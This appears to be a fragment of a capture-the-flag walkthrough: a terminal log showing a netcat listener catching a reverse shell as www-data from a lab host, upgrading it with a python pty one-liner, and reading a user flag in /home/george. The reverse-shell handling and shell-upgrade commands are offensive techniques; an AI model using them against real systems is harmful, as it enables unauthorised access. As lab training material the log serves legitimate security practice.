 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.6:53827
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/sh")'
$ ls /home
ls /home
george
$ cd /home/george
cd /home/george
$ ls
ls
torrenthoster.zip  user.txt
$ cat user.txt
cat user.txt
$